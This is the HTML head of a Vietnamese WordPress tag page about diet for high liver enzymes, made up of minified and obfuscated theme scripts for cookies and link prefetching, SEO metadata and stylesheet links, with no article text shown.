_0x30e984=_0x1e8c1b,_0x2e7d03='';_0x4bf9bc.defer&&(_0x2e7d03+=_0x30e984(0x20c)),_0x4bf9bc.async&&(_0x2e7d03+='async'),_0x3316b6[_0x30e984(0x242)](_0x4bf9bc.url,_0x2e7d03);var _0x9f7b13=_0x3316b6[_0x30e984(0x285)][_0x30e984(0x1ed)](_0x4bf9bc);_0x9f7b13>-0x1&&_0x3316b6[_0x30e984(0x285)][_0x30e984(0x1d9)](_0x9f7b13,0x1)}),_0x3316b6[_0x1e8c1b(0x285)]=jnewsoption[_0x1e8c1b(0x267)]=window[_0x1e8c1b(0x1f1)]=[]},_0x3316b6[_0x566e9c(0x248)]=function(_0x2e0da1,_0x2fa385,_0x3c35eb){var _0x508291=_0x566e9c,_0x56e983='';if(_0x3c35eb){var _0x3a452e=new Date();_0x3a452e[_0x508291(0x210)](_0x3a452e[_0x508291(0x212)]()+0x18*_0x3c35eb*0x3c*0x3c*0x3e8),_0x56e983=';\x20expires='+_0x3a452e[_0x508291(0x264)]()}document.cookie=_0x2e0da1+'='+(_0x2fa385||'')+_0x56e983+';\x20path=/'},_0x3316b6[_0x566e9c(0x276)]=function(_0x457045){var _0x30a33b=_0x566e9c;for(var _0x2cc4ce=_0x457045+'=',_0x4c1b61=document[_0x30a33b(0x26b)][_0x30a33b(0x1e9)](';'),_0x51f40c=0x0;_0x51f40c<_0x4c1b61[_0x30a33b(0x23a)];_0x51f40c++){for(var _0x3a52e3=_0x4c1b61[_0x51f40c];'\x20'==_0x3a52e3[_0x30a33b(0x226)](0x0);)_0x3a52e3=_0x3a52e3[_0x30a33b(0x263)](0x1,_0x3a52e3[_0x30a33b(0x23a)]);if(0x0==_0x3a52e3[_0x30a33b(0x1ed)](_0x2cc4ce))return _0x3a52e3[_0x30a33b(0x263)](_0x2cc4ce[_0x30a33b(0x23a)],_0x3a52e3[_0x30a33b(0x23a)])}return null},_0x3316b6[_0x566e9c(0x1e5)]=function(_0x1c93ac){var _0x1f1091=_0x566e9c;document[_0x1f1091(0x26b)]=_0x1c93ac+_0x1f1091(0x1cb)},_0x3316b6[_0x566e9c(0x22f)](function(){var _0x1fbc07=_0x566e9c;_0x3316b6[_0x1fbc07(0x1de)]=_0x3316b6[_0x1fbc07(0x1de)]==_0x3316b6[_0x1fbc07(0x237)]?_0x3316b6[_0x1fbc07(0x237)].getElementsByTagName(_0x1fbc07(0x253))[0x0]:_0x3316b6[_0x1fbc07(0x1de)],_0x3316b6[_0x1fbc07(0x1de)]=_0x3316b6[_0x1fbc07(0x1de)]?_0x3316b6[_0x1fbc07(0x1de)]:_0x3316b6[_0x1fbc07(0x237)]}),_0x3316b6.winLoad(function(){var _0x1e6361=_0x566e9c;_0x3316b6[_0x1e6361(0x25f)](function(){var _0x1f3c57=_0x1e6361,_0x59d23e=!0x1;if(void 0x0!==window[_0x1f3c57(0x27c)]){if(void 0x0!==window.file_version_checker){var _0x270528=_0x3316b6[_0x1f3c57(0x231)](window[_0x1f3c57(0x201)]);_0x270528[_0x1f3c57(0x23a)]?_0x270528.forEach(function(_0x1bf961){var _0x2917cb=_0x1f3c57;_0x59d23e||_0x2917cb(0x272)===window[_0x2917cb(0x201)][_0x1bf961]||(_0x59d23e=!0x0)}):_0x59d23e=!0x0}else _0x59d23e=!0x0}_0x59d23e&&(window[_0x1f3c57(0x26e)].getMessage(),window[_0x1f3c57(0x26e)][_0x1f3c57(0x262)]())},0x9c4)})},window.jnews[_0x271cb7(0x244)]=new window[(_0x271cb7(0x1f2))][(_0x271cb7(0x244))]()))</script><script type="module">;const _0x5bc287=_0x14eb;(function(_0x37b74b,_0x1dd1bf){const _0x3abaaa=_0x14eb,_0x4946bb=_0x37b74b();while(!![]){try{const _0x3b1291=-parseInt(_0x3abaaa(0x212))/0x1+parseInt(_0x3abaaa(0x1df))/0x2+parseInt(_0x3abaaa(0x20b))/0x3+parseInt(_0x3abaaa(0x215))/0x4*(parseInt(_0x3abaaa(0x217))/0x5)+-parseInt(_0x3abaaa(0x1e3))/0x6*(-parseInt(_0x3abaaa(0x219))/0x7)+-parseInt(_0x3abaaa(0x20e))/0x8+parseInt(_0x3abaaa(0x1ee))/0x9;if(_0x3b1291===_0x1dd1bf)break;else _0x4946bb['push'](_0x4946bb['shift']());}catch(_0x21fd86){_0x4946bb['push'](_0x4946bb['shift']());}}}(_0x1995,0x75d7d));function _0x14eb(_0x4a6756,_0x142c19){const _0x1995ff=_0x1995();return _0x14eb=function(_0x14eb50,_0x232a5a){_0x14eb50=_0x14eb50-0x1dc;let _0x28a260=_0x1995ff[_0x14eb50];return _0x28a260;},_0x14eb(_0x4a6756,_0x142c19);}let t,e;const n=new Set(),o=document[_0x5bc287(0x1ed)](_0x5bc287(0x1f8)),i=o[_0x5bc287(0x1f7)]&&o[_0x5bc287(0x1f7)][_0x5bc287(0x1fa)]&&o[_0x5bc287(0x1f7)][_0x5bc287(0x1fa)](_0x5bc287(0x1e8))&&window['IntersectionObserver']&&'isIntersecting'in IntersectionObserverEntry[_0x5bc287(0x20a)],s=_0x5bc287(0x218)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)],a='instantAllowExternalLinks'in document['body'][_0x5bc287(0x1e2)],r=_0x5bc287(0x1f9)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)],c=_0x5bc287(0x211)in document['body']['dataset'],d=0x457;let l=0x41,u=!0x1,f=!0x1,m=!0x1;if(_0x5bc287(0x214)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)]){const t=document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)][_0x5bc287(0x214)];if(_0x5bc287(0x1ef)==t[_0x5bc287(0x1fd)](0x0,_0x5bc287(0x1ef)[_0x5bc287(0x203)]))u=!0x0,_0x5bc287(0x202)==t&&(f=!0x0);else{if('viewport'==t['substr'](0x0,_0x5bc287(0x206)[_0x5bc287(0x203)]))navigator['connection']&&(navigator[_0x5bc287(0x1f6)][_0x5bc287(0x20d)]||navigator['connection'][_0x5bc287(0x1fc)]&&navigator[_0x5bc287(0x1f6)][_0x5bc287(0x1fc)][_0x5bc287(0x1e7)]('2g'))||(_0x5bc287(0x206)==t?document[_0x5bc287(0x1e5)][_0x5bc287(0x1fe)]*document[_0x5bc287(0x1e5)][_0x5bc287(0x210)]<0x6ddd0&&(m=!0x0):_0x5bc287(0x204)==t&&(m=!0x0));else{const e=parseInt(t);isNaN(e)||(l=e);}}}if(i){const n={'capture':!0x0,'passive':!0x0};if(f||document[_0x5bc287(0x213)](_0x5bc287(0x1eb),function(_0x5cfcb8){const _0x24a75b=_0x5bc287;e=performance['now']();const _0x1fb889=_0x5cfcb8[_0x24a75b(0x200)][_0x24a75b(0x1dd)]('a');h(_0x1fb889)&&v(_0x1fb889[_0x24a75b(0x216)]);},n),u?c||document[_0x5bc287(0x213)](_0x5bc287(0x1ef),function(_0x4f3d00){const _0x121f85=_0x5bc287,_0x478525=_0x4f3d00['target'][_0x121f85(0x1dd)]('a');h(_0x478525)&&v(_0x478525[_0x121f85(0x216)]);},n):document['addEventListener'](_0x5bc287(0x1ff),function(_0x4d9be1){const _0x4cacba=_0x5bc287;if(performance[_0x4cacba(0x1e6)]()-e<d)return;if(!(_0x4cacba(0x1dd)in _0x4d9be1[_0x4cacba(0x200)]))return;const _0x3b1a90=_0x4d9be1['target']['closest']('a');h(_0x3b1a90)&&(_0x3b1a90['addEventListener'](_0x4cacba(0x21a),p,{'passive':!0x0}),t=setTimeout(()=>{const _0x5d406=_0x4cacba;v(_0x3b1a90[_0x5d406(0x216)]),t=void 0x0;},l));},n),c&&document['addEventListener']('mousedown',function(_0x429351){const _0x4b5b69=_0x5bc287;if(performance[_0x4b5b69(0x1e6)]()-e<d)return;const _0xfd0dfa=_0x429351[_0x4b5b69(0x200)][_0x4b5b69(0x1dd)]('a');if(_0x429351['which']>0x1||_0x429351['metaKey']||_0x429351['ctrlKey'])return;if(!_0xfd0dfa)return;_0xfd0dfa[_0x4b5b69(0x213)]('click',function(_0x2aaa84){const _0x2add7b=_0x4b5b69;0x539!=_0x2aaa84[_0x2add7b(0x1e4)]&&_0x2aaa84[_0x2add7b(0x1f1)]();},{'capture':!0x0,'passive':!0x1,'once':!0x0});const _0xf50144=new MouseEvent('click',{'view':window,'bubbles':!0x0,'cancelable':!0x1,'detail':0x539});_0xfd0dfa[_0x4b5b69(0x209)](_0xf50144);},n),m){let t;(t=window[_0x5bc287(0x1f0)]?_0x418fae=>{requestIdleCallback(_0x418fae,{'timeout':0x5dc});}:_0xde8882=>{_0xde8882();})(()=>{const _0xd1a6f2=_0x5bc287,_0x45c71b=new IntersectionObserver(_0x4a23df=>{const _0x3cd24b=_0x14eb;_0x4a23df[_0x3cd24b(0x1e1)](_0x423ee6=>{const _0x384085=_0x3cd24b;if(_0x423ee6[_0x384085(0x1fb)]){const _0x50442a=_0x423ee6[_0x384085(0x200)];_0x45c71b[_0x384085(0x1e9)](_0x50442a),v(_0x50442a[_0x384085(0x216)]);}});});document[_0xd1a6f2(0x208)]('a')[_0xd1a6f2(0x1e1)](_0x999a7f=>{const _0x45d7d1=_0xd1a6f2;h(_0x999a7f)&&_0x45c71b[_0x45d7d1(0x1f3)](_0x999a7f);});});}}function p(_0x1003e9){const _0x35d4b7=_0x5bc287;_0x1003e9['relatedTarget']&&_0x1003e9['target']['closest']('a')==_0x1003e9[_0x35d4b7(0x1e0)]['closest']('a')||t&&(clearTimeout(t),t=void 0x0);}function h(_0x2e6121){const _0x2d974d=_0x5bc287;if(_0x2e6121&&_0x2e6121[_0x2d974d(0x216)]&&(!r||_0x2d974d(0x20f)in _0x2e6121['dataset'])&&(a||_0x2e6121[_0x2d974d(0x1de)]==location[_0x2d974d(0x1de)]||_0x2d974d(0x20f)in _0x2e6121[_0x2d974d(0x1e2)])&&[_0x2d974d(0x1ea),_0x2d974d(0x201)][_0x2d974d(0x1e7)](_0x2e6121[_0x2d974d(0x20c)])&&(_0x2d974d(0x1ea)!=_0x2e6121[_0x2d974d(0x20c)]||'https:'!=location[_0x2d974d(0x20c)])&&(s||!_0x2e6121[_0x2d974d(0x1dc)]||_0x2d974d(0x20f)in _0x2e6121[_0x2d974d(0x1e2)])&&!(_0x2e6121[_0x2d974d(0x1ec)]&&_0x2e6121[_0x2d974d(0x1f5)]+_0x2e6121['search']==location['pathname']+location[_0x2d974d(0x1dc)]||_0x2d974d(0x1f4)in _0x2e6121[_0x2d974d(0x1e2)]))return!0x0;}function v(_0x321440){const _0x19f181=_0x5bc287;if(n['has'](_0x321440))return;const _0x3d0c70=document[_0x19f181(0x1ed)]('link');_0x3d0c70['rel']=_0x19f181(0x1e8),_0x3d0c70['href']=_0x321440,document['head'][_0x19f181(0x205)](_0x3d0c70),n[_0x19f181(0x207)](_0x321440);}function _0x1995(){const _0x32dd37=['relatedTarget','forEach','dataset','6oSdMAv','detail','documentElement','now','includes','prefetch','unobserve','http:','touchstart','hash','createElement','6783192NRzAHY','mousedown','requestIdleCallback','preventDefault','body','observe','noInstant','pathname','connection','relList','link','instantWhitelist','supports','isIntersecting','effectiveType','substr','clientWidth','mouseover','target','https:','mousedown-only','length','viewport-all','appendChild','viewport','add','querySelectorAll','dispatchEvent','prototype','585525xsOIcc','protocol','saveData','7035512hZxXhB','instant','clientHeight','instantMousedownShortcut','597600cnlNgM','addEventListener','instantIntensity','2572ibLlND','href','470yNsOeo','instantAllowQueryString','5577838SmiaAO','mouseout','search','closest','origin','307170ZEKTTS'];_0x1995=function(){return _0x32dd37;};return _0x1995();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>men gan cao nên ăn gì - LoiKhuyenDuocSi.Org</title>
	<link rel="canonical" href="https://loikhuyenduocsi.org/tag/men-gan-cao-nen-an-gi" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="men gan cao nên ăn gì - LoiKhuyenDuocSi.Org" />
	<meta property="og:url" content="https://loikhuyenduocsi.org/tag/men-gan-cao-nen-an-gi" />
	<meta property="og:site_name" content="LoiKhuyenDuocSi.Org" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://loikhuyenduocsi.org/tag/men-gan-cao-nen-an-gi","url":"https://loikhuyenduocsi.org/tag/men-gan-cao-nen-an-gi","name":"men gan cao nên ăn gì - LoiKhuyenDuocSi.Org","isPartOf":{"@id":"https://loikhuyenduocsi.org/#website"},"primaryImageOfPage":{"@id":"https://loikhuyenduocsi.org/tag/men-gan-cao-nen-an-gi#primaryimage"},"image":{"@id":"https://loikhuyenduocsi.org/tag/men-gan-cao-nen-an-gi#primaryimage"},"thumbnailUrl":"https://loikhuyenduocsi.org/wp-content/uploads/2019/07/men-gan-cao-nên-ăn-gì.jpg","breadcrumb":{"@id":"https://loikhuyenduocsi.org/tag/men-gan-cao-nen-an-gi#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://loikhuyenduocsi.org/tag/men-gan-cao-nen-an-gi#primaryimage","url":"https://loikhuyenduocsi.org/wp-content/uploads/2019/07/men-gan-cao-nên-ăn-gì.jpg","contentUrl":"https://loikhuyenduocsi.org/wp-content/uploads/2019/07/men-gan-cao-nên-ăn-gì.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://loikhuyenduocsi.org/tag/men-gan-cao-nen-an-gi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://loikhuyenduocsi.org/"},{"@type":"ListItem","position":2,"name":"men gan cao nên ăn gì"}]},{"@type":"WebSite","@id":"https://loikhuyenduocsi.org/#website","url":"https://loikhuyenduocsi.org/","name":"LoiKhuyenDuocSi.Org","description":"Tư vấn từ tâm","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://loikhuyenduocsi.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin LoiKhuyenDuocSi.Org &raquo;" href="https://loikhuyenduocsi.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi LoiKhuyenDuocSi.Org &raquo;" href="https://loikhuyenduocsi.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ LoiKhuyenDuocSi.Org &raquo; men gan cao nên ăn gì" href="https://loikhuyenduocsi.org/tag/men-gan-cao-nen-an-gi/feed" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/loikhuyenduocsi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings)</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style>
	<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/67c57124640ce714ceb69cfa958a90ef.css?ver=0a241' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='classic-theme-styles-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/bc9e7955ee22e9d8063c2807a77a25af.css?ver=6c760' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/526e4d84a748f0adb17c2ab99056420d.css?ver=f856e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/940f22b61bf88054e8254728c6d1abee.css?ver=3171e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/42331dc95b436e8cd70cf84de9f6cfa4.css?ver=dd4b8' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='swiper-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/cccd5fa3e8a18433e3e4091bfcd4bc11.css?ver=d9c0d' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-10111-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/bfb150ae5d195dd7bd74f1c003090871.css?ver=6cf9e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/de2318f3f036aeb1b9f4f72b8bc1e19f.css?ver=40d52' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-global-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/765ff4b4a90fea5b65843a77928dedc3.css?ver=8d739' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-13251-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/3aa4796e8effd61f6f153f4ecd704512.css?ver=fcf0f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-11490-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/0304e41beac28efc7344fed020a544c2.css?ver=9eba2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jeg_customizer_font-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/ef591e1f99cbf0d5cd8327a068467a75.css?ver=67a75' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-frontend-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/2fc614608280693366dcf3aefad1cd4f.css?ver=f7e61' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-elementor-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/f1255388500ea356fdac58d49f090554.css?ver=96b37' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-style-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/ed7aa19831017c6901c3bab9d6722a29.css?ver=597a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-darkmode-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/41e2e24e6002e52e045bcd3a5e926e06.css?ver=d2c7e' type='text/css' media='all' />
